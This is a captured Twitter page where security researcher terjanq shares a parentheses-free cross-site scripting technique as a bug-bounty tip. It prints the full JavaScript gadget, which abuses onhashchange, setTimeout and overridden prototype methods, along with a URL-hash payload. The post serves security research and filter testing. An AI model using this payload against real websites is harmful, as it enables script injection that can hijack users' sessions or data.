 https://twitter.com/terjanq/status/1286059146509516800
90%
Explore
Settings
terjanq
@terjanq
I recently discovered a fancy way to execute arbitrary
XSS without parenthesses. As far as I am concerned
this is a novel technique 😁
terjanq.me/xss.php?js=onh…
#javascript #bugbountytips #xss
/* Parentheses-less arbitrary XSS
in URL: #1/-alert(location.href)/ */
onhashchange=setTimeout;
Object.prototype.toString=RegExp.prototype.toString;
Object.prototype.source=location.hash;
location.hash=null
3:02 PM · Jul 22, 2020 · Twitter Web App
320 Retweets 3 Quote Tweets 736 Likes
Search Twitter
New to Twitter?
Sign up now to get your own personalized timeline!
Sign up
Relevant people
terjanq
@terjanq
Follow
security enthusiast that loves playing
ctfs and hunting for bugs in the wild.
vc: @justcatthefish. infosec at
@google. opinions are mine.
Trends for you
Trending in Germany
Erica
919K Tweets
Trending in Germany
Draxler
2,163 Tweets
Trending in Germany
Unfall